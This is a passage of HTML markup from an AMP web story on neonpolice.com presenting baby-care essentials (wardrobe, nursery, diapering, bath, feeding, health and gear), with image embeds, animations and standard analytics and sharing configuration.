type="application/json">[{"selector":"#anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5","keyframes":{"transform":["translate3d(139.16668%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-756e2128-0d13-4e13-95a4-402cc9cb0bb1"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_65ad02d"><div class="_89d52dd mask" id="el-c7b61b8e-e74a-4df5-99e0-0951fdd9ec23"><div data-leaf-element="true" class="_e141493"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp" alt="baby_wardrobe_essentials-in_body-shutterstock_72576373" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_053632e"><div id="anim-e3e6ae59-2ce2-4298-a68a-087261a2c741" class="_75da10d animation-wrapper"><div id="anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5" class="_15b7fb2 animation-wrapper"><div class="_89d52dd mask" id="el-a5f80da0-02c5-40dd-9364-0f365c2168f3"><div data-leaf-element="true" class="_f89b522"><amp-img layout="fill" src="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max" alt="baby wearing blue blanket" srcset="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max 3648w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2918&amp;h=4377&amp;fit=max 2918w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2188&amp;h=3282&amp;fit=max 2188w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1459&amp;h=2189&amp;fit=max 1459w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=729&amp;h=1094&amp;fit=max 729w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 13vh, 29vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_d057cc5"><div id="el-7a4c91ce-8adc-40bd-8846-9b56a3934c5e" class="_d2a658b"><p class="_916fc9f fill text-wrapper"><span><span class="_5c7b7f8">Baby Wardrobe Essentials</span>

<span class="_5c7b7f8">It doesn’t get much cuter than tiny baby clothes, but you’ll want to pick out practical baby things that’ll keep your newborn comfy and cozy.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="d61744e3-eac7-4f14-8ebb-74ffc667b202" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-34.36079535964737%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_85f16c1 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-64f2d500-f5b6-40c9-a7ad-dc3c7c9c49c9"><div data-leaf-element="true" class="_0bd52f4"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp" alt="baby_nursery_essentials-in_body-shutterstock_1796184475" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_8a0116c"><div class="_89d52dd mask" id="el-e0f8be22-180e-45b6-ae73-426cacf61c6a"><div class="_f7c1eb7 fill"></div></div></div><div class="_70d64fc"><div id="el-c58c7605-2ce3-4023-9f7b-f69857b6acd7" class="_d2d08a0"><p class="_7422701 fill text-wrapper"><span><span class="_5c7b7f8">Baby Nursery Essentials</span>

<span class="_5c7b7f8">A baby’s room calls for adorable decor for sure, but you’ll also need furniture and baby bedding that will make infant care all the easier (and safer).</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68080c3e-35ee-49aa-9e18-63e277dab649" auto-advance-after="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cd003a37-2b55-4007-88c0-7bb95d9ee176","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349","keyframes":{"transform":["translate3d(-125%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14c6800e-98ba-4d9d-829e-8717d5703754"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5f4e4c2"><div id="el-4232e1c5-431d-4e22-8bc7-b9f013f8b519" class="_f8ec22a"><p class="_6d8ddb2 fill text-wrapper"><span><span class="_5c7b7f8">Baby Diapering Essentials</span>

<span class="_5c7b7f8">Changing a diaper may seem daunting at first, but trust us, you’ll get the hang of it—and these baby must-haves will help you pick it up even faster.</span></span></p></div></div><div class="_8c24db5"><div class="_25dbe2f mask" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d"><div data-leaf-element="true" class="_634aede"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" title="Close-up shot of parents folding baby clothes. 
" alt="Close-up shot of parents folding baby clothes. 
" layout="fill" noaudio="noaudio" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/1080p.mp4"></amp-video></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_b8b7b21"><div id="anim-cd003a37-2b55-4007-88c0-7bb95d9ee176" class="_75da10d animation-wrapper"><div id="anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349" class="_7a2216d animation-wrapper"><div class="_89d52dd mask" id="el-8dfb4a66-1c4c-4967-9c52-6856c055307c"><div data-leaf-element="true" class="_0495666"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp" alt="baby_diapering_essentials-in_body-shutterstock_1710290065" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-150x83.webp 150w" sizes="(min-width: 1024px) 22vh, 50vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2a5a97de-b4c8-467b-998d-8738614e45b4" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b3dd6be7-61ba-41e5-ae72-528b23cadde9"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e757c02"><div class="_89d52dd mask" id="el-228d2958-3614-4842-ab36-60b075813ddb"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp" alt="baby_bath_essentials-in_body-shutterstock_1171899862" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_19f6593 element-overlay-area"></div></div></div><div class="_b06d486"><div id="el-4a91612c-4a90-4912-9e47-4bbd0642e7de" class="_9e9fec3"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Bath Essentials</span>
<span class="_5c7b7f8">Bathtime can be tons of fun—at least, once you get a handle on that slippery baby. It’s best to be prepared with all the right gear.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9b0da8f6-4d20-4038-90eb-cb6e1a848297" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-8abc1bd7-7349-4a27-8a63-67653eccaff4"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5c80e96"><div id="el-5caf6a6a-a8e6-4a23-8530-01d824fee4a4" class="_f67b3f6"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Feeding Essentials</span>
<span class="_5c7b7f8">Be prepared to feed your newborn around the clock—which means, whether you’re breastfeeding or bottle-feeding, you’re going to need a whole bunch of baby things for mealtime.</span></span></p></div></div><div class="_8c46da6"><div class="_89d52dd mask" id="el-338075b0-fcbd-4902-b5f8-000e38b86fa2"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp" alt="baby_feeding_essentials-in_body-shutterstock_2168586055" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_5894a3f element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5c8c6848-3cb2-4e4d-8897-36870c4c3c83" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f85c42a5-cce0-4152-9caa-b984d2d6d920","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906","keyframes":{"transform":["translate3d(-197.2973%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0d5bed48-47df-4a12-8234-83274a00e255","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-37beed0f-ecae-4f01-9490-789554cdcfbb","keyframes":{"transform":["translate3d(-334.57947%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7ddf315 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0d11c8da-20db-4fd0-a503-5b413092cbe5"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_d821f6d"><div id="el-c89a1406-36c6-4fff-a53e-1afb70e4e056" class="_1b049c6"><h3 class="_7207413 fill text-wrapper"><span><span class="_f382047">Baby Health Essentials and Baby Gear Essentials</span></span></h3></div></div><div class="_36ad3fc"><div class="_89d52dd mask" id="el-b3ecdca4-ddaf-4d99-9796-9ae032783b86"><div data-leaf-element="true" class="_b9f6de5"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp" alt="baby_health_essentials-in_body-shutterstock_1429101296" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_80b24df"><div id="anim-f85c42a5-cce0-4152-9caa-b984d2d6d920" class="_75da10d animation-wrapper"><div id="anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906" class="_e919f4a animation-wrapper"><div class="_89d52dd mask" id="el-74c63c75-03d6-4156-89d0-bf0d6ae37ba9"><div data-leaf-element="true" class="_787ca09"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp" alt="baby_gear_essentials-in_body-shutterstock_1515786833" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-150x83.webp 150w" sizes="(min-width: 1024px) 20vh, 45vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div><div class="_9328c4f"><div id="el-ab29bebd-17cd-409c-ab71-523ad8e04569" class="_70db051"><h3 class="_de75cd6 fill text-wrapper"><span><span class="_f382047">Build a budget friendly baby care essent</span><span class="_f382047">ial in your home</span></span></h3></div></div><div class="_022f873"><div id="anim-0d5bed48-47df-4a12-8234-83274a00e255" class="_75da10d animation-wrapper"><div id="anim-37beed0f-ecae-4f01-9490-789554cdcfbb" class="_a0296d4 animation-wrapper"><div id="el-7102a86e-52d0-4ca2-a85c-6670406c2ea7" class="_89d52dd"><svg viewbox="0 0 51 8" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Off-White Arrow</title><path d="M50.3536 4.35355C50.5488 4.15829 50.5488 3.84171 50.3536 3.64645L47.1716 0.464466C46.9763 0.269204 46.6597 0.269204 46.4645 0.464466C46.2692 0.659728 46.2692 0.976311 46.4645 1.17157L49.2929 4L46.4645 6.82843C46.2692 7.02369 46.2692 7.34027 46.4645 7.53553C46.6597 7.7308 46.9763 7.7308 47.1716 7.53553L50.3536 4.35355ZM0 4.5H50V3.5H0V4.5Z" fill="#F6F2ED" /></svg></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://neonpolice.com/wp-content/uploads/2023/05/Baby-care.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://neonpolice.com/baby-care/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-EH0VC38RZ2","config":{"G-EH0VC38RZ2":{"groups":"default"},"linker":{"domains":["neonpolice.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-EH0VC38RZ2"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-EH0VC38RZ2"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-EH0VC38RZ2"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
